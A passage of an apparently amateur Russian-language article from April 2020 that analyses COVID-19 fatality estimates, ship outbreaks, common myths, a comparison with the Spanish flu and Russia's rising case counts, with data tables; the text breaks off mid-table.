| 01.апр | 02.апр | 03.апр | 04.апр | 05.апр | 06.апр | 07.апр | 08.апр | 09.апр | 10.апр |
| 5,02 | 5,23 | 5,36 | 5,40 | 5,45 | 5,54 | 5,74 | 5,85 | 5,98 | 6,06 |
То есть 5-6%. Цифры, конечно, в 10 раз выше, чем при сезонном гриппе, но кому-то покажутся вполне приемлемыми.
Но как выше разъяснено – это совсем не правильно — такой подход предполагает, что все заболевшие, которые ещё не выздоровели и не умерли – обязательно переболеют и выживут, что, естественно, является глубоким заблуждением.
Как мы выяснили, надо оценить летальность. Если взять в лоб – количество умерших и количество выздоровевших — цифры устрашающие – 21%. Ниже цифры с начала апреля по сей день.
| | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 01.апр | 02.апр | 03.апр | 04.апр | 05.апр | 06.апр | 07.апр | 08.апр | 09.апр | 10.апр |
| 19,50 | 20,13 | 20,66 | 20,79 | 21,06 | 21,24 | 21,44 | 21,18 | 21,24 | 21,42 |
Цифры ужасающие, но и они ошибочны. Брать данные по количеству умерших и выздоровевших на конкретный день — подход не совсем корректный и вот почему. Симптомы проявляются у человека недели через 1-2-3. В итоге человек, у которого вирус приводит к тяжелому течению болезни попадает под контроль врачей только когда болезнь дает о себе знать и учитывая схожесть симптомов с простудой и развитие симптомов по нарастающей – нередко, когда форма уже тяжелая. При этом сдают анализ на вирус всё окружение, с которым контактировал человек. И если болезнь приобретает тяжелую форму – смерть наступает достаточно быстро – в течении 3-5-7 дней. А вот вылечивается человек от момента обнаружения – не так быстро – мониторинг новостей кто откуда прилетел, когда кто заразился и когда кто вылечился – дают цифры ~3 недели. Поэтому летальность надо брать с дельтой между этими данными (умершими и выздоровевшими) в районе 2 недель….
В общем пока 1.5 недели не спеша писал заметку, высчитывая более правильно формулу, прирост зараженных наконец-то перешел из геометрической в арифметическую прогрессию и реальный процент летальности можно оценить намного проще — по фактическому среднему числу зараженных за последние 10 дней и количеству умерших за это же время. Итак, следующие данные с 8 по 17 апреля: 844 996 заболевших и 71 956 умерших. Это дает нам 8.5% — именно такая летальность на текущий момент. Полностью совпадает с моими более усложненными расчетами, где учитывал фактор геометрического роста. В моих расчетах получалось 8-9.5%
Конечно на летальность много что влияет – количество людей со слабым иммунитетом и, соответственно, процент с тяжелым течением болезни. А также сколько пациентов медицина способна переварить. В Италии, например, больных, у которых болезнь протекает в легкой форме – размещают в освобожденных под это дело отелях. У нас – отправляют на домашний карантин. Ну а как у нас его начхательски соблюдают – и так все знают, америку я тут не открою. Больше всего это видно по следующим событиям:
Действие:
| |
| --- |
| → [Ссылка](https://novayagazeta.ru/news/2020/03/24/160078-vlasti-moskvy-razreshili-lechitsya-na-domu-zabolevshim-koronavirusom-v-legkoy-forme)
Власти Москвы разрешили лечиться на дому заболевшим коронавирусом в легкой форме |
Итог:
| |
| --- |
| →[Ссылка](https://lenta.ru/news/2020/04/16/50mlrd/)
В Москве с 11 апреля за 5 дней составили 12 тысяч протоколов на 50 миллионов рублей за нарушение режима самоизоляции. |
Вот только мне не ясно – это борьба с коронавирусом или новый вариант пополнению бюджета?
**Легко ли заболеть?**
----------------------
И правда – есть ли смысл карантина, масок? Вон – грипп каждый год «бушует», но карантин не вводим, а заболевают в итоге им мизерный процент (часть не заболевает из-за прививок, но их количество – вообще мизерный процент). Возможно не так страшен черт? Можно оценить.
Самым первым кораблем стал огромный круизный лайнер Diamond Princess. 17 палуб – казино, театр, ночной клуб, бассейн, фитнесс-центр и много чего другого интересного – любой каприз за ваши деньги. Весьма удобен для оценки – количество людей точно известно, не как с нелегалами в городах. Количество достаточное, чтобы не быть малой выборкой. И весьма наглядна скорость распространения. Итак, 20 января на корабль сел пациент «0» (для корабля он был нулевым). 25 января сошел на берег, корабль пошел дальше. 1 февраля нулевой пациент слег, диагностировали коронавирус. На принцессе больных на тот момент вроде не было (Ха!). Но понятие инкубационного периода никто не отменял, поэтому, когда 3 февраля круиз подошел к своему завершению и прибыл в порт Иокогамы, власти Японии сказали – посидите пару недель на карантине, надо удостовериться, что все здоровы. Выпускать на берег в «свободное плавание» несколько тысяч зараженных равносильно убийству своей же страны. И не ошиблись. 4 февраля – уже 10 больных, через неделю 11го – 135, еще через неделю – 542. И это при том, что 4го февраля на корабле ввели некоторые правила карантина – сидеть в каютах, на прогулку выходить редко и не на долго. Что имеем в итоге. Нулевой пациент находился на лайнере 5 дней, от даты его посадки до введения карантина – 2 недели. Количество зараженных – 20%. Япония правильно сделала, что ввела карантин на корабле, а не пустила к себе разом семь сотен зараженных (да, еще через неделю карантина, который Япония решила, естественно продлить, количество зараженных коронавирусом перешагнуло число 700), иначе давно бы возглавляла антиТОП стран.
Другой пример, недавний:
→ [Ссылка](https://lenta.ru/news/2020/04/15/charle_de_goll/)
40%. И это точно не предел, просто относительно вовремя спохватились – 8го апреля заподозрили, наверняка тогда же на авианосце приняли какие-то меры (социальную дистанцию, реже общаться – ведь о вирусе и его возможностях на корабле знали). 12го уже прибыли в порт и всех проверили и разделили, кто-то даже в реанимацию прямиком. К маю наверняка весь состав был бы уже с диагнозом. И это моряки – на самом главном корабле Франции – люди, прошедшие строгий отбор, в том числе и по медицинским показателям и далеко не пенсионного возраста. То есть **вирус распространяется легко среди людей любого возраста и любой физической формы**. И именно это надо понимать, так как не в проценте летальности его главная опасность. Может кто-то вспомнит хоть один случай, где на каком-нибудь корабле, будь то военный или огромнейший круизный – разом все заболели каким-нибудь гриппом или ОРВИ? Да, отравиться все – случаи бывали. Да, лет 100-200-500 назад, когда плавание занимало несколько месяцев без должного питания – у большинства развивалась цинга от недостатка витаминов. Но вот про целый корабль гриппозников… такого я не слышал. С короной это легко реализуемо, практика доказала.
Но не только корабли подходят для оценки. В день космонавтики примером стал дом престарелых в Вязьме – на данный момент выявленных с вирусом – 27% (постояльцы плюс персонал – итого 306 человек). Будем следить дальше.
Вывод, к сожалению, неутешительный – без карантина (методы «сдерживания», как у нас реализовали в России, — не эффективны) заболеем все.
**Мифы**
--------
### **Температура**
Ну этот миф основан на знаниях о сезонном гриппе (этим как раз в марте много кто успокаивал с экранов телевизора). У нас он преобладает в зимнее время и с началом весны, когда солнышко греет, температура растет и травка проклевывается, почки распускаются – заболевание гриппом сходит на нет.
Увы, это заблуждение весьма ошибочно. На юге Италии и в том же Орлеане (штат Луизиана) – погода не уступает нашим самым теплым дням — +25…+30 – и это не мешает валить людей с пневмонией, которая у нас с детства ассоциируется с холодами. Вот данные на 11 апреля по Орлеану: погода, а ниже — данные по заболевшим, умершим, нулевым выздоровевшим:

| |
| --- |
| Orleans, Louisiana, US
Confirmed: **5 416**
Deaths: **225**
Recovered: **0** Active: **5 191** |
Комментарии излишни.
### **Влажность**
Еще больший миф. Распространение идёт во всех странах с любой влажностью и скорость распространения зависит только от методов борьбы с коронавирусом.
### **Смертность на уровне сезонного гриппа/ОРВИ/иной лабуды**
Ошибочность этих выводов следует из-за того, что сравнивают общее количество «по миру» с конкретными данными, тем более это охотно делали, когда вирус только начинал распространятся и не давал ещё своих ужасающих цифр. А вот для корректного сравнения надо брать отдельный регион и именно по данным этого региона делать сравнение.
К сожалению, до более локальных данных, например по городам, добраться тяжело, хотя это было бы наиболее хорошим сравнением. Но можем взять данные по той же Италии. В год от гриппа там умирает в среднем 8тыс человек. За последний месяц от коронавируса – больше 20тыс. Прошу заметить – ради гриппа карантин не устраивают и эти данные — 8тыс – то, сколько грипп может осилить в год. С коронавирусом же активно борются карантином, поэтому он там не во всех областях бушует и во многих районах больницы ещё справляются. Там же, где эпидемия переросла в пандемию — возможности медицинских организаций по количеству возможных одновременно лечащихся пациентов превышены и процент летальности зашкаливает, превышая даже испанку, которая на данный момент является самой массовой пандемией по количеству заразившихся и по количеству умерших.
Чтобы была понятна разница между COVID19 и гриппом, ОРВИ и любым другим «схожим» заболеванием, можно посмотреть города, области, которые приняли на себя эту вспышку. В той же Италии в ноябре-декабре 2019года был зафиксирован всплеск больных пневмонией по сравнению со средней-статистическими данными. Вот только в ноябре-декабре никто не жаловался на недостаток аппаратов ИВЛ, недостаток палат, мест для размещения. Не приходилось больных размещать в коридорах, не освобождали гостиницы для размещения пациентов, у которых протекает болезнь не тяжело. Хватало имеющегося оборудования. Но вот Китай в провинции вспышки коронавируса «зачем-то» за пару недель отгрохал два госпиталя. Италия, конечно, таким трудоголизмом не обладает, да и с эпидемией столкнулась впервые за 100 лет, понять можно.
К сожалению, человечество любит всё забывать. Как забыло, что выкашивали целыми деревнями и городами раньше оспа, чума, холера (хотя холера инфекция живучая – вспышки её до сих пор регулярны, хоть и локальны, но продолжают появляться и в нашем веке). Та же выше упомянутая испанка. Чтобы было понятно о каких цифрах идет речь про испанку: ей переболело 30% населения планеты, данные по смертности сильно варьируется из-за отсутствия должной статистики в то время – 50-100млн человек. Вдумайтесь – **одна болезнь за 1.5 года унесла больше, чем все войны за всю историю человечества суммарно.** Но человечество слишком легко и быстро об этом забыло. Любим наступать на одни и те же грабли.
А теперь небольшое сравнение COVID19 и испанки (удивительно, что нигде до этого такого сравнения не встречал, буду первым). Смертность от испанки была – 3-20%. И это благодаря антисанитарии того времени. В COVID19 – смертность такая же…при наличии дорогостоящего оборудования, повального использования антисептиков. Но достигает COVID19 таких значений только когда этой аппаратуры банально не хватает. Но всё же испанка – более сильным вирусом была – она «гасила» всех вне зависимости от возраста, а «корона» бьет по слабому иммунитету, а благодаря современной медицине принцип «выживает сильнейший» (духом) уже давно не актуален – научились продлять жизнь таким, которых бы век назад давно похоронили. Жить со многими болезнями сейчас можно долго…если не подхватить коронавирус. Сто лет назад населения со слабым иммунитетом было всё же меньше, поэтому сто лет назад от него и урон был бы существенно меньше.
Но если не бороться с COVID19 сейчас – испанка легко сместится на второе место, уступив место сами знаете чему. И, кстати, – даже 100 лет назад с испанкой боролись…. **Карантином!** Века идут, а способы всё те же.
### **А в России – не как у всех – 1%!**
Сейчас в России *неправильно рассчитываемая смертность* (делением умерших на общее количество заболевших, даже не выздоровевших) – 1%. Именно к этой цифре часто и прибегают, бравируя смертностью на уровне гриппа (но смею заметить — летальность у гриппа – **ощутимо меньше 1%**, но не буду заострять на этом внимание, слишком много думающих, что ~1%, вероятно какой-то особый метод округления, так как официальная информация говорит о ~0.1%). Вот только никаких отклонений от мировых тут нет. Когда в марте В.В.Путин обратился к нации с просьбой и обозначили, что пенсионеры и больные – в зоне риска – эта часть населения как раз и стала из всех слоёв самой законопослушной. Именно поэтому у нас средний возраст с летальным исходом – не 80 лет, как в Италии, а вполне здоровые, 25-50-летние жители. Во всех странах смертность от коронавируса в таком возрасте ниже 1%. Вот данные на 31 марта по Италии и Китаю:

И этот один процент – это те, кто имеют какие-либо, как всегда пишут, уменьшая значимость коронавируса — «больной имел сопутствующие хронические заболевания». Выгоните пенсионеров на улицы – увидите, как процент летальности резко пойдет вверх. Или запретить на пенсии покидать жилище на ближайшие годы?
**Эффективность мер**
---------------------
Самым подходящим примером является источник распространения – 23 января ввели карантин в Ухане, 25 января — по всем остальным провинциям. Меньше чем через месяц, 20 февраля, количество выявленных зараженных достигло 75 тысяч. Но прошло 2 месяца и с тех пор их количество выросло на 10%, а с момента снятия карантина, но с переходом на обязательный масочный режим – на 1%.
То есть карантин – эффективная мера. Но очень сильно бьющая по экономике страны и, если это страна большой импортер-экспортер – по экономикам других стран. К счастью, не всегда обязательны такие крайние меры (хотя для некоторых стран — безальтернативны).
Рассмотрим ещё один пример, уже с другим подходом – Южная Корея. Тем более её любят приводить примером, что страна не вводила полный карантин, как в Китае, но сумела справиться с эпидемией. Да вот только не учитываете, что эти азиатские страны уже сталкивались с эпидемией не в теории, а на практике. А это много стоит. Корейцы весьма законопослушны, в том числе из-за конфуцианства. Сказали носить маски – все поголовно носят маски. Даже штрафы не нужны. Все понимают, что это не просьба и даже не требование, а забота о жизни граждан. Потому как Корея уже сталкивалась с MERS.
Поэтому, когда стало известно о новой эпидемии – 22 февраля руководство страны обратилось к народу о том, что распространяется новая болезнь и надо с ней бороться – дважды говорить не пришлось — вся страна разом надела маски. Не как у нас – срывают обнесенные лентой детские площадки и устраивают массово шашлычки, а именно принимают меры по снижению распространения заразы. На тот момент Корея была на втором месте среди стран – 433 выявленных случая. Больше – только Китай и место, не являющееся страной, но также рассмотренное в этой статье — лайнер Diamond Princess у берегов Японии. Ровно через 2 недели страна по количеству выявленных зараженных была еще на 2ом месте. Но на пятки уже наступали страны, где эпидемии проходили только в школе, да и то пару абзацев от силы, поэтому о какой-то борьбе с вирусом там заговорили намного позднее – Италия и Иран. Через месяц после обращения к народу – 22 марта, страна уже была на 8 месте в антирейтинге и с тех пор всё снижается и снижается. На сегодня Южная Корея на 23 месте.
То есть карантин нужен только там, где:
— уже большой разгар эпидемии (если проворонили – не знали, что появилась новая болезнь – так произошло в Китае)
— эпидемия не в разгаре, но народ безалаберный
В других случаях можно обойтись менее радикальными вариантами.
Заострю внимание: Китай и Корея за 4 недели сумели полностью справиться с пандемией-эпидемией, нынче там прирост на порядки ниже сезонных ОРВИ и аналогичных заболеваний – какие-то десятки человек в день на всю страну. Эта цифра – ключевая для оценки эффективности, поэтому ещё раз запомним – **4 недели**.
Плюс хочу дать ссылку на подробную статью:
→ [Ссылка](https://habr.com/ru/post/491974/)
где подробно рассматривается процесс распространения и процесс диагностирования и показано, что результат от эффективных мер виден только через 12 дней, хотя эффект в действительности есть сразу, но из-за достаточно длительного инкубационного периода его эффективность видна только спустя некоторое время.
**Эффективность мер в России**
------------------------------
Итак, вирус бьет только тех, у кого не ахти с иммунитетом. Именно это и усыпило бдительность большинства россиян. Ведь первые ласточки, принесшие нам заразу – переносили её довольно легко. Но как правильно было сказано С.Собяниным (побывали в Куршевеле, привезли просто чемодан вирусов оттуда) – зачастую это были люди далеко не низкого достатка, молодые, здоровые телом и духом, которые позволяли себе не государственную медицину. В Альпы едут не те, кто еле дышит. «Больные», хотя правильнее сказать «переносчики заразы» постили в инсте/тиктоке/твите/фейсбуке/вконтакте/одноклассниках посты и видеоролики о том, как легко они болеют, как их кормят, как тут весело/скучно. А интернет похлеще сарафанного радио – буквально за несколько дней россияне решили, что вся эта китайская хня – та ещё хня и нас, **русских**, она не берет. Тем более с экранов СМИ об этом говорили, диванные аналитики представляли свои «доказательства».
Страны, по мере распространения заразы в стране, вводили разные меры противодействия распространения – кто-то карантин, кто-то масочный режим, кто-то «по\_уизм». Вероятно, посмотрев на пример Южной Кореи, наше правительство подумало, что и у нас такое прокатит. Только не учло, что там население уже проходило схожие эпидемии и более законопослушное – им 22 февраля объявили – они и по возможности самоизолировались, а кто не мог по специфике работы – **все поголовно стали носить маски**, постарались меньше общаться лично и соблюдать дистанцию. Но наш человек, пока у каждого в семье не помрет кто-то от заразы будет уверен, что это не страшно, что это всё масонские/китайские/американские/ инопланетянские заговоры и что никакого вируса нет. Маски для слабаков, а водка – лучший способ борьбы.
Итак, 21 марта в России «ввели» (взял в кавычки, потому как такой подход – курам на смех) режим самоизоляции для тех, кто может по специфике своей работы. Школьников отправили на домашнее обучение онлайн. С апреля – приостановили работу части организаций и отправили на самоизоляцию. Россияне отреагировали на это по-своему – совместными шашлыками, песнями и плясками. Вот и прошло 4 недели с постепенного ввода режима «сдерживания распространения коронавируса», практически месяц. Напоминаю — Китай и Корея за 4 недели сумели полностью справиться с эпидемией, снизив до десятков человек в день. Давайте посмотрим, как за это время показала себя эффективность Российских мер. И сделаем это двумя разными оценками.
Во-первых, сравним эффективность мер с другими странами — положением нашей страны в антирейтинге стран по количеству заразившихся. Ведь количество зараженных растет во всех странах. Появляется возможность сравнить эффективность мер по сравнению с эффективностью борьбы у других. И именно с этого анализа мы и начнем. На 21 марта Россия по количеству заболевших была на 45 месте (исключил из участников корабль Diamond Princess, так как страной не является). В принципе – на задворках. С телеканалов вещали, что к весне всё пройдет, нас зараза не берет, потеплеет и всё закончится (что это всё наглая ложь – сейчас уже ясно). Но с тех пор мы семимильными шагами движемся вверх. Вот только это антирейтинг и в нем бы лучше оставаться на отшибе.
Итак, данные по количеству подтвержденных зараженных и наше место в рейтинге стран по этому количеству. Начиная с 1 марта.
| | | | | | | |
| --- | --- | --- | --- | --- | --- | --- |
| | место
России | количество
зараженных | | | место
России | количество
зараженных |
| 01.мар | 43 | 2 | | 25.мар | 40 | 658 |
| 02.мар | 41 | 3 | | 26.мар | 39 | 840 |
| 03.мар | 44 | 3 | | 27.мар | 38 | 1 036 |
| 04.мар | 50 | 3 | | 28.мар | 33 | 1 264 |
| 05.мар | 50 | 4 | | 29.мар | 33 | 1 534 |
| 06.мар | 41 | 13 | | 30.мар | 32 | 1 836 |
| 07.мар | 43 | 13 | | 31.мар | 27 | 2 337 |
| 08.мар | 42 | 17 | | 01.апр | 27 | 2 777 |
| 09.мар | 46 | 17 | | 02.апр | 25 | 3 548 |
| 10.мар | 48 | 20 | | 03.апр | 23 | 4 149 |
| 11.мар | 51 | 20 | | 04.апр | 22 | 4 731 |
| 12.мар | 49 | 28 | | 05.апр | 22 | 5 389 |
| 13.мар | 49 | 45 | | 06.апр | 20 | 6 343 |
| 14.мар | 48 | 59 | | 07.апр | 20 | 7 497 |
| 15.мар | 48 | 63 | | 08.апр | 19 | 8 672 |
| 16.мар | 49 | 90 | | 09.апр | 18 | 10 131 |
| 17.мар | 49 | 114 | | 10.апр | 17 | 11 917 |
| 18.мар | 46 | 147 | | 11.апр | 17 | 13 584 |
| 19.мар | 45 | 199 | | 12.апр | 16 | 15 770 |
| 20.мар | 45 | 253 | | 13.апр | 15 | 18 328 |
| 21.мар | 45 | 306 | | 14.апр | 15 | 21 102 |
| 22.мар | 44 | 367 | | 15.апр | 15 | 24 490 |
| 23.мар | 44 | 438 | | 16.апр | 14 | 27 938 |
| 24.мар | 44 | 495 | | 17.апр | 13 | 32 008 |
В первых числах были прыжки места – в верх-вниз. Это связано не с какой-то эффективностью, карантинами и тому подобным, а банально эффектом низкой базы, поэтому пока количество обнаруженных носителей не перевалит хотя бы за сотню-две – это больше топтание, чем анализ. И как раз 17 марта мы преодолели эту первую сотню и уже никому не даем нас в этом обогнать. Как видим – движемся вверх. С какого-то 45 места за пол месяца мы попали в ТОП20, меньше чем за месяц – в ТОП15. Ну а попадание в ТОП10 – вопрос ближайших выходных. Вот только не тот это ТОП, который надо возглавить.
А теперь проанализируем какая у нас зависимость прироста – линейная, геометрическая или же давно спад и мы победили вирус в зародыше (хотя из таблицы выше понятно, что никакой победой в зародыше и не пахнет).

ТОП20. Прирост за день 17 апреля. Увы, Россия на первом месте по росту. За 18 апреля у Бразилии 8%, у нас опять 14.9%. Можем посмотреть график количества зараженных в день стран ТОП20. Только пришлось разделить на 2 части (ТОП10+Россия-США и ТОП20 места с 11 по 20), иначе пестрит от количества. Итак:

График заражения в день у стран ТОП20, места 11-20. Видно, что страны, которые мы оставили позади по количеству – уже нас не догонят, прирост у нас больше всех и поэтому эта разница будет только увеличиваться. Бразилия по приросту дышит в спину, но дельта в нашу «пользу», поэтому мы её догоняем и завтра-послезавтра обгоняем, затем на повороте обходим неспешащую Бельгию и врываемся в ТОП10. Более хорошо это видно в таблице, где за последние дни показано что и Бразилия участвует в этой гонке антирейтинга, но до наших скоростей ей далеко – еще 9го мы отставали практически вдвое, но каждый день сокращаем дистанцию и на сегодня уже готовы оставить её позади.
| | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Место в ТОПкол-во зар. | 9 апреля | 10 апреля | 11 апреля | 12 апреля | 13 апреля | 14 апреля | 15 апреля | 16 апреля | 17 апреля |
| Бразилия | 14 | 18092 | 14 | 19638 | 14 | 20727 | 14 | 22192 | 14 | 23430 | 14 | 25262 | 11 | 28320 | 12 | 30425 | 11 | 33682 |
| Россия | 18 | 10131 | 17 | 11917 | 17 | 13584 | 16 | 15770 | 15 | 18328 | 15 | 21102 | 15 | 24490 | 14 | 27938 | 13 | 32008 |

А вот так выглядит ТОП10 + Россия, но вычеркнул США (это отдельная история, а график америки визуально уменьшает остальные и он становится менее читабельным, но пока ежедневный прирост там самый большой, хотя уже стал линейным).
Как видно – по количеству зараженных в день мы не на первом месте, но тут надо учитывать, что здесь страны, которые в силу аналогичного пофигистического отношения – вообще не ждали цирк у себя, поэтому вообще оказали не готовы быть не зрителями, а участниками. Но за последние 2-3 недели уже все, за исключением Турции, перешли от геометрического прироста к арифметическому или к спаду. А Турцию мы обходим в процентном соотношении, хотя по динамике развития практически повторяем с отставанием на 11 дней:
| | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- |
| | 11 апреля | 12 апреля | 13 апреля | 14 апреля | 15 апреля | 16 апреля | 17 апреля |
| Россия | 13 584 | 15 770 | 18 328 | 21 102 | 24 490 | 27 938 | 32 008 |
| | 31 марта | 1 апреля | 2 апреля | 3 апреля | 4 апреля | 5 апреля | 6 апреля | 7 апреля | 8 апреля |
